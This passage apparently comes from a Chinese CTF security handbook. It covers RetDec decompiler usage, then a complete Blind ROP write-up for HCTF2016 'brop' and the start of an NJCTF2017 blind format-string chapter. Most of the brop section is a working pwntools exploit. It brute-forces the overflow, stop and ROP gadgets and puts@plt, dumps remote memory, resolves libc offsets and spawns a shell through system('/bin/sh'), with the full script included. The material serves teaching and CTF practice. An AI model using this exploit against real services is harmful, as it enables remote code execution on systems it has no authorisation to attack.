安装完成后，我们用 `helloworld` 大法试一下，注意将其编译成 32 位：

```
#include <stdio.h>
int main() {
 printf("hello world!\n");
 return 0;
}
```

运行 `decompile.sh` 反编译它，我们截取出部分重要的过程和输出：

```
$ /usr/local/retdec/bin/decompile.sh a.out
Checking if file is a Mach-O Universal static library...
RUN: /usr/local/retdec/bin/macho-extractor --list /home/firmy/test/a.out

Checking if file is an archive...
RUN: /usr/local/retdec/bin/ar-extractor --arch-magic /home/firmy/test/a.out

Gathering file information...
RUN: /usr/local/retdec/bin/fileinfo -c /home/firmy/test/a.out.c.json --similarity /home/firmy/test/a.out --no-hashes=all --crypto /usr/local/retdec/bin/../share/generic/yara_patterns/signsrch/signsrch.yara
```

```

Trying to unpack /home/firmy/test/a.out into /home/firmy/test/a.out-unpacked.tmp by using generic unpacker...
RUN: /usr/local/retdec/bin/unpacker -d /usr/local/retdec/bin/unpacker-plugins -o /home/firmy/test/a.out-unpacked.tmp /home/firmy/test/a.out

Trying to unpack /home/firmy/test/a.out into /home/firmy/test/a.out-unpacked.tmp by using UPX...
RUN: upx -d /home/firmy/test/a.out -o /home/firmy/test/a.out-unpacked.tmp

Decompiling /home/firmy/test/a.out into /home/firmy/test/a.out.c.backend.bc...
RUN: /usr/local/retdec/bin/bin2llvmir -provider-init -config-path /home/firmy/test/a.out.c.json -decoder -disable-inlining -disable-simplify-libcalls -inst-opt -verify -volatilize -instcombine -reassociate -volatilize -control-flow -cfg-fnc-detect -main-detection -register -stack -control-flow -cond-branch-opt -syscalls -idioms-libgcc -constants -param-return -local-vars -type-conversions -simple-types -generate-dsm -remove-asm-instrs -select-fncs -unreachable-funcs -type-conversions -stack-protect -verify -instcombine -tbaa -targetlibinfo -basicaa -domtree -simplifycfg -domtree -early-cse -lower-expect -targetlibinfo -tbaa -basicaa -globalopt -mem2reg -instcombine -simplifycfg -basiccg -domtree -early-cse -lazy-value-info -jump-threading -correlated-propagation -simplifycfg -instcombine -simplifycfg -reassociate -domtree -loops -loop-simplify -lcssa -loop-rotate -licm -lcssa -instcombine -scalar-evolution -loop-simplifycfg -loop-simplify -aa -loop-accesses -loop-load-elim -lcssa -indvars -loop-idiom -loop-deletion -memdep -gvn -memdep -scpp -instcombine -lazy-value-info -jump-threading -correlated-propagation -domtree -memdep -dse -dce -bdce -adce -die -simplifycfg -instcombine -strip-dead-prototypes -globaldce -constmerge -constprop -instnamer -domtree -instcombine -never-returning-funcs -adapter-methods -class-hierarchy -instcombine -tbaa -targetlibinfo -basicaa -domtree -simplifycfg -domtree -early-cse -lower-expect -targetlibinfo -tbaa -basicaa -globalopt -mem2reg -instcombine -simplifycfg -basiccg -domtree -early-cse -lazy-value-info -jump-threading -correlated-propagation -simplifycfg -instcombine -simplifycfg -reassociate -domtree

```

```

ee -loops -loop-simplify -lcssa -loop-rotate -licm -lcssa -instcombine -scalar-evolution -loop-simplifycfg -loop-simplify -aa -loop-accesses -loop-load-elim -lcssa -indvars -loop-idiom -loop-deletion -memdep -gvn -memdep -sccp -instcombine -lazy-value-info -jump-threading -correlated-propagation -domtree -memdep -dse -dce -bdce -adce -die -simplifycfg -instcombine -strip-dead-prototype -globaldce -constmerge -constprop -instnamer -domtree -instcombine -simple-types -stack-ptr-op-remove -type-conversions -idioms -instcombine -global-to-local -dead-global-assign -instcombine -stack-protect -phi2seq -o /home/firmy/test/a.out.c.backend.bc

Decompiling /home/firmy/test/a.out.c.backend.bc into /home/firmy/test/a.out.c...
RUN: /usr/local/retdec/bin/llvmir2hll -target-hll=c -var-renamer=Readable -var-name-gen=fruit -var-name-gen-prefix= -call-info-obtainer=optim -arithm-expr-evaluator=c -validate-module -llvmir2bir-converter=orig -o /home/firmy/test/a.out.c /home/firmy/test/a.out.c.backend.bc -enable-debug -emit-debug-comments -config-path=/home/firmy/test/a.out.c.json

Done!

```


总共输出下面几个文件：

```
$ ls
a.out a.out.c a.out.c.backend.bc a.out.c.backend.ll a.out.c.frontend.dsm a.out.c.json
```

可以看到 RetDec 可以分为三个阶段：

- 预处理阶段：首先检查文件类型是否为可执行文件，然后调用 `fileinfo` 获取文件信息生成 `a.out.c.json`，然后调用 `unpacker` 查壳和脱壳等操作
- 核心阶段：接下来才是重头戏，调用 `bin2llvmir` 将二进制文件转换成 LLVM IR，并输出 `a.out.c.frontend.dsm`、`a.out.c.backend.ll` 和 `a.out.c.backend.bc`
- 后端阶段：这个阶段通过一系列代码优化和生成等操作，将 LLVM IR 反编译成 C 代码 `a.out.c`，还有 CFG 等。

整个过程的结构如下：



`decompile.sh` 有很多选项，使用 `decompile.sh -h` 查看。

比如反编译指定函数：

```
$ /usr/local/retdec/bin/decompile.sh --select-functions main a.out
```

反编译指定的一段地址：

```
$ /usr/local/retdec/bin/decompile.sh --select-ranges 0x51d-0x558 a.out
```

生成函数 CFG 图 (.dot 格式)：

```
$ /usr/local/retdec/bin/decompile.sh --backend-emit-cfg a.out
```

## r2pipe decompiler

radare2 通过 r2pipe 脚本，利用 retdec.com 的 REST API 提供了反编译的功能，所以你首先要到网站上注册，拿到免费的 API key。

安装上该模块，当然你可能需要先安装上 npm，它是 JavaScript 的包管理器：

```
$ git clone https://github.com/jpenalbae/r2-scripts.git
$ cd r2-scripts/decompiler/
$ npm install
```

## 5.11.1 RetDec

---

将 API key 写入到 `~/.config/radare2/retdec.key` 中，然后就可以开心地反编译了。

还是 helloworld 的例子，用 r2 打开，反编译 main 函数。

## 5.11.1 RetDec

```
[0x0000003e0]> #!pipe node /home/firmy/r2-scripts/decompiler/deco
mpile.js @ main
Start: 0x51d
End: 0x558
Uploading binary to retdec.com
Please wait for decompilation to finish....

//
// This file was generated by the Retargetable Decompiler
// Website: https://retdec.com
// Copyright (c) 2017 Retargetable Decompiler <info@retdec.com>
//

#include <stdint.h>
#include <stdio.h>

// ----- Functions -----

// Address range: 0x51d - 0x558
int main() {
 int32_t v1;
 int32_t v2 = __x86_get_pc_thunk_ax((int32_t)&v1, 0);
 puts((char *) (v2 + 175));
 return 0;
}

// ----- Dynamically Linked Functions -----

// int puts(const char * s);

// ----- Meta-Information -----

// Detected compiler/packer: gcc (7.2.0)
// Detected functions: 1
// Decompiler release: v2.2.1 (2016-09-07)
// Decompilation date: 2017-12-15 07:48:04
```

每次输入反编译器路径是不是有点烦，在文件 `~/.config/radare2/radare2rc` 里配置一下 `alias` 就好了，用 `$decompile` 替代：

```
Alias
$decompile=#!pipe node /home/user/r2-scripts/decompiler/decompil
e.js
```

```
[0x0000003e0]> $decompile -h
```

```
Usage: $decompile [-acChps] [-n naming] @ addr
-a: disable selective decompilation (decompile the hole file)
-c: clear comments
-C: save decompilation results in r2 as a comment
-p: produce python code instead of C
-s: silent. Do not display messages
-h: displays this help menu
-n naming: select variable naming
```

Where valid variable namings are:

readable: Tries to produce as meaningful variable names as possible

address: Variables are named by their addresses in the binary file

hungarian: Prefix variables with their type

simple: Name variables simply by assigning fruit names

unified: Globals, locals and parameters are named just gX, vX and aX

```

```

```

```

This will upload the binary being analyzed to retdec.com !!

!

You have been warned...

```

```

```

```

## 参考资料

- [retdec github](#)
- [RetDec: An Open-Source Machine-Code Decompiler](#)

## 5.11.1 RetDec

---

- [radare r2pipe decompiler](#)

## 第六章 题解篇

- Pwn
  - [6.1.1 pwn HCTF2016 brop](#)
  - [6.1.2 pwn NJCTF2017 pingme](#)
  - [6.1.3 pwn XDCTF2015 pwn200](#)
  - [6.1.4 pwn BackdoorCTF2017 Fun-Signals](#)
  - [6.1.5 pwn GreHackCTF2017 beerfighter](#)
  - [6.1.6 pwn DefconCTF2015 fuckup](#)
  - [6.1.7 pwn 0CTF2015 freenote](#)
  - [6.1.8 pwn DCTF2017 Flex](#)
  - [6.1.9 pwn RHme3 Exploitation](#)
  - [6.1.10 pwn 0CTF2017 BabyHeap2017](#)
  - [6.1.11 pwn 9447CTF2015 Search-Engine](#)
  - [6.1.12 pwn N1CTF2018 vote](#)
  - [6.1.13 pwn 34C3CTF2017 readme\\_revenge](#)
  - [6.1.14 pwn 32C3CTF2015 readme](#)
  - [6.1.15 pwn 34C3CTF2017 SimpleGC](#)
  - [6.1.16 pwn HITBCTF2017 1000levels](#)
  - [6.1.17 pwn SECCONCTF2016 jper](#)
  - [6.1.18 pwn HITBCTF2017 Sentosa](#)
  - [6.1.19 pwn HITBCTF2018 gundam](#)
  - [6.1.20 pwn 33C3CTF2016 babyfengshui](#)
  - [6.1.21 pwn HITCONCTF2016 Secret\\_Holder](#)
  - [6.1.22 pwn HITCONCTF2016 Sleepy\\_Holder](#)
  - [6.1.23 pwn BCTF2016 bcloud](#)
  - [6.1.24 pwn HITCONCTF2016 House\\_of\\_Orange](#)
  - [6.1.25 pwn HCTF2017 babyprintf](#)
  - [6.1.26 pwn 34C3CTF2017 300](#)
  - [6.1.27 pwn SECCONCTF2016 tinypad](#)
  - [6.1.28 pwn ASISCTF2016 b00ks](#)
  - [6.1.29 pwn Insomni'hack\\_teaserCTF2017 The\\_Great\\_Escape\\_part-3](#)
  - [6.1.30 pwn HITCONCTF2017 Ghost\\_in\\_the\\_heap](#)
  - [6.1.31 pwn HITBCTF2018 mutepig](#)

- [6.1.32 pwn SECCONCTF2017 vm\\_no\\_fun](#)
- [6.1.33 pwn 34C3CTF2017 LFA](#)
- [6.1.34 pwn N1CTF2018 memsafety](#)
- [6.1.35 pwn 0CTF2018 heapstorm2](#)

- Reverse

- [6.2.1 re XHPCTF2017 dont\\_panic](#)
- [6.2.2 re ECTF2016 tayy](#)
- [6.2.3 re CodegateCTF2017 angrybird](#)
- [6.2.4 re CSAWCTF2015 wyvern](#)
- [6.2.5 re PicoCTF2014 Baleful](#)
- [6.2.6 re SECCONCTF2017 printf\\_machine](#)
- [6.2.7 re CodegateCTF2018 RedVelvet](#)
- [6.2.8 re DefcampCTF2015 entry\\_language](#)

- Web

- [6.3.1 web HCTF2017 babycrack](#)

- Crypto

- Misc

- Mobile

## 6.1.1 pwn HCTF2016 brop

- 题目复现
- BROP 原理及题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

出题人在 [github](#) 上开源了代码，出题人失踪了。如下：

## 6.1.1 pwn HCTF2016 brop

```
#include <stdio.h>
#include <unistd.h>
#include <string.h>

int i;
int check();

int main(void) {
 setbuf(stdin, NULL);
 setbuf(stdout, NULL);
 setbuf(stderr, NULL);

 puts("WelCome my friend,Do you know password?");
 if(!check()) {
 puts("Do not dump my memory");
 } else {
 puts("No password, no game");
 }
}

int check() {
 char buf[50];
 read(STDIN_FILENO, buf, 1024);
 return strcmp(buf, "aslvkm;asd;alsfm;aoeim;wnv;lasdnvdlijasd;
flk");
}
```

使用下面的语句编译，然后运行起来：

```
$ gcc -z noexecstack -fno-stack-protector -no-pie brop.c
```

checksec 如下：

```
$ checksec -f a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 2 a.out
```

由于 socat 在程序崩溃时会断开连接，我们写一个小脚本，让程序在崩溃后立即重启，这样就模拟出了远程环境 127.0.0.1:10001：

```
#!/bin/sh
while true; do
 num=`ps -ef | grep "socat" | grep -v "grep" | wc -l`
 if [$num -lt 5]; then
 socat tcp4-listen:10001,reuseaddr,fork exec:./a.out &
 fi
done
```

在一个单独的 shell 中运行它，这样我们就简单模拟出了比赛时的环境，即仅提供 ip 和端口。（不停地断开重连特别耗CPU，建议在服务器上跑）

## BROP 原理及题目解析

BROP 即 Blind ROP，需要我们在无法获得二进制文件的情况下，通过 ROP 进行远程攻击，劫持该应用程序的控制流，可用于开启了 ASLR、NX 和栈 canary 的 64-bit Linux。这一概念是是在 2014 年提出的，论文和幻灯片在参考资料中。

实现这一攻击有两个必要条件：

1. 目标程序存在一个栈溢出漏洞，并且我们知道怎样去触发它
2. 目标进程在崩溃后会立即重启，并且重启后进程被加载的地址不变，这样即使目标机器开启了 ASLR 也没有影响。

下面我们结合题目来讲一讲。

## 漏洞利用

## 栈溢出

首先是要找到栈溢出的漏洞，老办法从 1 个字符开始，暴力枚举，直到它崩溃。

```
def get_buffer_size():
 for i in range(100):
 payload = "A"
 payload += "A"*i
 buf_size = len(payload) - 1
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.send(payload)
 p.recv()
 p.close()
 log.info("bad: %d" % buf_size)
 except EOFError as e:
 p.close()
 log.info("buffer size: %d" % buf_size)
 return buf_size
```

```
[*] buffer size: 72
```

要注意的是，崩溃意味着我们覆盖到了返回地址，所以缓冲区应该是发送的字符数减一，即  $\text{buf}(64)+\text{ebp}(8)=72$ 。该题并没有开启 canary，所以跳过爆破的过程。

## stop gadget

在寻找通用 gadget 之前，我们需要一个 stop gadget。一般情况下，当我们把返回地址覆盖后，程序有很大的几率会挂掉，因为所覆盖的地址可能并不是合法的，所以我们需要一个能够使程序正常返回的地址，称作 stop gadget，这一步至关重要。stop gadget 可能不止一个，这里我们之间返回找到的第一个好了：

```

def get_stop_addr(buf_size):
 addr = 0x400000
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("stop address: 0x%x" % addr)
 return addr
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
 except:
 log.info("Can't connect")
 addr -= 1

```

由于我们在本地的守护脚本略简陋，在程序挂掉和重新启动之间存在一定的时间差，所以这里 `sleep(0.1)` 做一定的缓冲，如果还是冲突，在 `except` 进行处理，后面的代码也一样。

```
[*] stop address: 0x4005e5
```

## common gadget

有了 `stop gadget`，那些原本会导致程序崩溃的地址还是一样会导致崩溃，但那些正常返回的地址则会通过 `stop gadget` 进入被挂起的状态。下面我们就寻找其他可利用的 `gadget`，由于是 64 位程序，可以考虑使用通用 `gadget`（有关该内容请参见章节4.7）：

```

def get_gadgets_addr(buf_size, stop_addr):
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) +
p64(6)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("find address: 0x%x" % addr)
 try: # check
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p
64(5) + p64(6)

 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("bad address: 0x%x" % addr)
 except:
 p.close()
 log.info("gadget address: 0x%x" % addr)
 return addr
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
 except:
 log.info("Can't connect")
 addr -= 1

```

直接从 `stop gadget` 的地方开始搜索就可以了。另外，找到一个正常返回的地址之后，需要进行检查，以确定是它确实是通用 `gadget`。

```
[*] gadget address: 0x40082a
```

有了通用 `gadget`，就可以得到 `pop rdi; ret` 的地址了，即 `gadget address + 9`。

### puts@plt

`plt` 表具有比较规整的结构，每一个表项都是 16 字节，而在每个表项的 6 字节偏移处，是该表项对应函数的解析路径，所以先得到 `plt` 地址，然后 `dump` 出内存，就可以找到 `got` 地址。

这里我们使用 `puts` 函数来 `dump` 内存，比起 `write`，它只需要一个参数，很方便：

## 6.1.1 pwn HCTF2016 brop

```
def get_puts_plt(buf_size, stop_addr, gadgets_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret;
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(0x400000)
 payload += p64(addr)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 if p.recv().startswith("\x7fELF"):
 log.info("puts@plt address: 0x%x" % addr)
 p.close()
 return addr
 log.info("bad: 0x%x" % addr)
 p.close()
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
 except:
 log.info("Can't connect")
 addr -= 1
```

这里让 `puts` 打印出 `0x400000` 地址处的内容，因为这里通常是程序头的位置（关闭PIE），且前四个字符为 `\x7fELF`，方便进行验证。

```
[*] puts@plt address: 0x4005e7
```

成功找到一个地址，它确实调用 `puts`，打印出了 `\x7fELF`，那它真的就是 `puts@plt` 的地址吗，不一定，看一下呗，反正我们有二进制文件。

```
gdb-peda$ disassemble /r 0x4005f0
Dump of assembler code for function puts@plt:
0x00000000004005f0 <+0>: ff 25 22 0a 20 00 jmp Q
WORD PTR [rip+0x200a22] # 0x601018
0x00000000004005f6 <+6>: 68 00 00 00 00 push 0x0
0x00000000004005fb <+11>: e9 e0 ff ff ff jmp 0x4005e0
End of assembler dump.
```

不对呀，`puts@plt` 明明是在 `0x4005f0`，那么 `0x4005e7` 是什么鬼。

```
gdb-peda$ pdisass /r 0x4005e7,0x400600
Dump of assembler code from 0x4005e7 to 0x400600:
0x00000000004005e7: 25 24 0a 20 00 and eax,0x200a24
0x00000000004005ec: 0f 1f 40 00 nop DWORD PTR [rax+0x
0]
0x00000000004005f0 <puts@plt+0>: ff 25 22 0a 20 00
jmp QWORD PTR [rip+0x200a22] # 0x601018
0x00000000004005f6 <puts@plt+6>: 68 00 00 00 00 push 0
x0
0x00000000004005fb <puts@plt+11>: e9 e0 ff ff ff jmp 0
x4005e0
End of assembler dump.
```

原来是由于反汇编时候的偏移，导致了这个问题，当然了前两句对后面的 `puts` 语句并没有什么影响，忽略它，在后面的代码中继续使用 `0x4005e7`。

## remote dump

有了 `puts`，有了 `gadget`，就可以着手 `dump` 程序了：

```

def dump_memory(buf_size, stop_addr, gadgets_addr, puts_plt, start_addr, end_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret

 result = ""
 while start_addr < end_addr:
 #print result.encode('hex')
 sleep(0.1)
 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(start_addr)
 payload += p64(puts_plt)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recv(timeout=0.1) # timeout makes sure
 to receive all bytes
 if data == "\n":
 data = "\x00"
 elif data[-1] == "\n":
 data = data[:-1]
 log.info("leaking: 0x%x --> %s" % (start_addr, (data
 or '') .encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 except:
 log.info("Can't connect")
 return result

```

我们知道 puts 函数通过 `\x00` 进行截断，并且会在每一次输出末尾加上换行符 `\x0a`，所以有一些特殊情况需要做一些处理，比如单独的 `\x00`、`\x0a` 等，首先当然是先去掉末尾 puts 自动加上的 `\n`，然后如果 recv 到一个 `\n`，说明内存中是 `\x00`，如果 recv 到一个 `\n\n`，说明内存中是 `\x0a`。`p.recv(timeout=0.1)` 是由于函数本身的设定，如果有 `\n\n`，它很可能在收到第一个 `\n` 时就返回了，加上参数可以让它全部接收完。

这里选择从 `0x4000000` dump 到 `0x401000`，足够了，你还可以 dump 下 data 段的数据，大概从 `0x6000000` 开始。

## puts@got

拿到 dump 下来的文件，使用 Radare2 打开，使用参数 `-B` 指定程序基地址，然后反汇编 `puts@plt` 的位置 `0x4005e7`，当然你要直接反汇编 `0x4005f0` 也行：

```
$ r2 -B 0x4000000 code.bin
[0x00400630]> pd 14 @ 0x4005e7
 :::: 0x004005e7 25240a2000 and eax, 0x200a24
 :::: 0x004005ec 0f1f4000 nop dword [rax]
 :::: 0x004005f0 ff25220a2000 jmp qword [0x00601018]
] ; [0x601018:8]=-1
 :::: 0x004005f6 6800000000 push 0
`====< 0x004005fb e9e0ffff jmp 0x4005e0
 ::: 0x00400600 ff251a0a2000 jmp qword [0x00601020]
] ; [0x601020:8]=-1
 ::: 0x00400606 6801000000 push 1
 ; 1
`===< 0x0040060b e9d0ffff jmp 0x4005e0
 :: 0x00400610 ff25120a2000 jmp qword [0x00601028]
] ; [0x601028:8]=-1
 :: 0x00400616 6802000000 push 2
 ; 2
`==< 0x0040061b e9c0ffff jmp 0x4005e0
 : 0x00400620 ff250a0a2000 jmp qword [0x00601030]
] ; [0x601030:8]=-1
 : 0x00400626 6803000000 push 3
 ; 3
`=< 0x0040062b e9b0ffff jmp 0x4005e0
```

于是我们就得到了 `puts@got` 地址 `0x00601018`。可以看到该表中还有其他几个函数，根据程序的功能大概可以猜到，无非就是 `setbuf`、`read` 之类的，在后面的过程中如果实在无法确定 `libc`，这些信息可能会有用。

## attack

## 6.1.1 pwn HCTF2016 brop

后面的过程和无 `libc` 的利用差不多了，先使用 `puts` 打印出其在内存中的地址，然后在 `libc-database` 里查找相应的 `libc`，也就是目标机器上的 `libc`，通过偏移计算出 `system()` 函数和字符串 `/bin/sh` 的地址，构造 payload 就可以了。

```
def get_puts_addr(buf_size, stop_addr, gadgets_addr, puts_plt, puts_got):
 pop_rdi = gadgets_addr + 9

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(puts_got)
 payload += p64(puts_plt)
 payload += p64(stop_addr)

 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recvline()
 data = u64(data[:-1] + '\x00\x00')
 log.info("puts address: 0x%x" % data)
 p.close()

 return data
```

```
[*] puts address: 0x7ffff7a90210
```

这里插一下 `libc-database` 的用法，由于我本地的 `libc` 版本比较新，可能未收录，就直接将它添加进去好了：

```
$./add /usr/lib/libc-2.26.so
Adding local libc /usr/lib/libc-2.26.so (id local-e112b79b632f33
fce6908f5ffd2f61a5d8058570 /usr/lib/libc-2.26.so)
-> Writing libc to db/local-e112b79b632f33fce6908f5ffd2f61a5d8
058570.so
-> Writing symbols to db/local-e112b79b632f33fce6908f5ffd2f61a
5d8058570.symbols
-> Writing version info
```

## 6.1.1 pwn HCTF2016 brop

然后查询（ASLR 并不影响后 12 位的值）：

```
$./find puts 210
/usr/lib/libc-2.26.so (id local-e112b79b632f33fce6908f5ffd2f61a5d8058570)
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570
offset__libc_start_main_ret = 0x20f6a
offset_system = 0x0000000000042010
offset_dup2 = 0x00000000000e8100
offset_read = 0x00000000000e7820
offset_write = 0x00000000000e78c0
offset_str_bin_sh = 0x17aff5
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570 puts
offset_puts = 0x000000000006f210
```

```
offset_puts = 0x000000000006f210
offset_system = 0x0000000000042010
offset_str_bin_sh = 0x17aff5

system_addr = (puts_addr - offset_puts) + offset_system
binsh_addr = (puts_addr - offset_puts) + offset_str_bin_sh

get shell
payload = "A"*buf_size
payload += p64(gadgets_addr + 9) # pop rdi; ret;
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
p.interactive()
```

Bingo!!!

```
$ python2 exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

## exploit

完整的 exp 如下：

```
from pwn import *

#context.log_level = 'debug'

def get_buffer_size():
 for i in range(100):
 payload = "A"
 payload += "A"*i
 buf_size = len(payload) - 1
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.send(payload)
 p.recv()
 p.close()
 log.info("bad: %d" % buf_size)
 except EOFError as e:
 p.close()
 log.info("buffer size: %d" % buf_size)
 return buf_size

def get_stop_addr(buf_size):
 addr = 0x400000
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
```

```

try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("stop address: 0x%x" % addr)
 return addr
except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
except:
 log.info("Can't connect")
 addr -= 1

def get_gadgets_addr(buf_size, stop_addr):
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) +
p64(6)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("find address: 0x%x" % addr)
 try: # check
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p
64(5) + p64(6)

 p = remote('127.0.0.1', 10001)
 p.recvline()

```

## 6.1.1 pwn HCTF2016 brop

```
p.sendline(payload)
p.recvline()
p.close()
log.info("bad address: 0x%x" % addr)
except:
 p.close()
 log.info("gadget address: 0x%x" % addr)
 return addr
except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
except:
 log.info("Can't connect")
 addr -= 1

def get_puts_plt(buf_size, stop_addr, gadgets_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret;
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(0x400000)
 payload += p64(addr)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 if p.recv().startswith("\x7fELF"):
 log.info("puts@plt address: 0x%x" % addr)
 p.close()
 return addr
 log.info("bad: 0x%x" % addr)
 p.close()
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
```

## 6.1.1 pwn HCTF2016 brop

```
except:
 log.info("Can't connect")
 addr -= 1

def dump_memory(buf_size, stop_addr, gadgets_addr, puts_plt, start_addr, end_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret

 result = ""
 while start_addr < end_addr:
 #print result.encode('hex')
 sleep(0.1)
 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(start_addr)
 payload += p64(puts_plt)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recv(timeout=0.1) # timeout makes sure
to receive all bytes
 if data == "\n":
 data = "\x00"
 elif data[-1] == "\n":
 data = data[:-1]
 log.info("leaking: 0x%x --> %s" % (start_addr, (data
or '\n').encode('hex'))))
 result += data
 start_addr += len(data)
 p.close()
 except:
 log.info("Can't connect")
 return result

def get_puts_addr(buf_size, stop_addr, gadgets_addr, puts_plt, puts_got):
 pop_rdi = gadgets_addr + 9
```

## 6.1.1 pwn HCTF2016 brop

```
payload = "A"*buf_size
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
data = p.recvline()
data = u64(data[:-1] + '\x00\x00')
log.info("puts address: 0x%x" % data)
p.close()

return data

#buf_size = get_buffer_size()
buf_size = 72

#stop_addr = get_stop_addr(buf_size)
stop_addr = 0x4005e5

#gadgets_addr = get_gadgets_addr(buf_size, stop_addr)
gadgets_addr = 0x40082a

#puts_plt = get_puts_plt(buf_size, stop_addr, gadgets_addr)
puts_plt = 0x4005e7 # fake puts
#puts_plt = 0x4005f0 # true puts

dump code section from memory
and then use Radare2 or IDA Pro to find the got address
#start_addr = 0x400000
#end_addr = 0x401000
#code_bin = dump_memory(buf_size, stop_addr, gadgets_addr, puts_
plt, start_addr, end_addr)
#with open('code.bin', 'wb') as f:
f.write(code_bin)
f.close()
puts_got = 0x00601018
```

## 6.1.1 pwn HCTF2016 brop

```
you can also dump data from memory and get information from .g
ot
#start_addr = 0x600000
#end_addr = 0x602000
#data_bin = dump_memory(buf_size, stop_addr, gadgets_addr, puts_
plt, start_addr, end_addr)
#with open('data.bin', 'wb') as f:
f.write(data_bin)
f.close()

must close ASLR
#puts_addr = get_puts_addr(buf_size, stop_addr, gadgets_addr, pu
ts_plt, puts_got)
puts_addr = 0x7ffff7a90210

first add your own libc into libc-database: $./add /usr/lib/l
ibc-2.26.so
$./find puts 0x7ffff7a90210
or $./find puts 210
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570 puts
then you can get the following offset
offset_puts = 0x000000000006f210
offset_system = 0x0000000000042010
offset_str_bin_sh = 0x17aff5

system_addr = (puts_addr - offset_puts) + offset_system
binsh_addr = (puts_addr - offset_puts) + offset_str_bin_sh

get shell
payload = "A"*buf_size
payload += p64(gadgets_addr + 9) # pop rdi; ret;
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
p.interactive()
```

## 参考资料

- [Blind Return Oriented Programming \(BROP\)](#)
- [Blind Return Oriented Programming \(BROP\) Attack \(1\)](#)

## 6.1.2 pwn NJCTF2017 pingme

- 题目复现
- Blind fmt 原理及题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

在 6.1.1 中我们看到了 blind ROP，这一节中则将看到 blind fmt。它们的共同点是都没有二进制文件，只提供 ip 和端口。

checksec 如下：

```
$ checksec -f pingme
RELRO STACK CANARY NX PIE
RPATH RUNPATHFORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 2 pingme
```

关闭 ASLR，然后把程序运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./pingme &
```

### Blind fmt 原理及题目解析

格式化字符串漏洞我们已经在 3.3.1 中详细讲过了，blind fmt 要求我们在没有二进制文件和 libc.so 的情况下进行漏洞利用，好在程序没有开启任何保护，利用很直接。

通常有两种方法可以解决这种问题，一种是利用信息泄露把程序从内存中 dump 下来，另一种是使用 pwntools 的 DynELF 模块（关于该模块的使用我们在章节 4.4 中有讲过）。

## 漏洞利用

### 确认漏洞

